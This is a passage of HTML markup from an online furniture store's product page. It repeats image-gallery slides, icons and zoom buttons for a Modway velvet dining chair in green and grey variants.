  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_6.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318200475733">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318200541269"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318200541269"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRN_7.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318200541269">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318219284565"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318219284565"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_1.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318219284565">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318219415637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318219415637"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_2.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318219415637">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318219579477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318219579477"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_3.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1318219579477">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1318219743317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1318219743317"
            data-alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1946" alt="Island Modway Accent Performance Velvet Dining Chair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3416-GRY_4.jpg?v=1572112684&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
